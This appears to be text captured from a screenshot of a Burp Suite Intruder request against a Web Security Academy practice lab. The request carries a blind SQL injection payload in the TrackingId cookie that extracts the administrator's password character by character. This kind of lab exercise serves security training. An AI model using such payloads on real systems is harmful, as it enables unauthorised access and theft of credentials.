 Target: https://0ab200bd0308ba6483b64c2600980096.web-security-academy.net Update Host header to match target
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ab200bd0308ba6483b64c2600980096.web-security-academy.net
3 Cookie: TrackingId=C6PhzPT1xSgEhx8X' and (select substring(password,§1§,1) from users where username='administrator')='§a§; session=
rvHIP7AVZi5u46FvRaKhanWAtTlabKxz
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ab200bd0308ba6483b64c2600980096.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
8